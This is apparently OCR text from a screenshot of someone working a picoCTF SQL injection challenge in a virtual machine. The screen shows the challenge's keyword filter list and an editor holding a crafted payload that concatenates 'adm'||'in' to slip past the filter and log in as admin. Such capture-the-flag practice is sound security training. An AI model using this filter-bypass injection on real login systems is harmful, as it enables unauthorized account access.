 lubuntu [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Mozilla Firefox
picoCTF - picoGym
jupiter.challenges.picoctf.or
jupiter.challenges.picoctf.or
jupiter.challenges.picoctf.org:44979/filter.php
Round5: or and = like > < -- union admin
*untitled - Geany
File Edit Search View Document Project Build Tools Help
Symbols
untitled
No symbols found
1 SELECT username, password FROM users WHERE username='adm'||'in'||substr(' AND
2
3 username: adm'||'in'||substr(
4 password: ,0,0)||'
1 2 3 4 Mozilla Firefox *untitled - Geany 19:56
Right Ctrl
19:56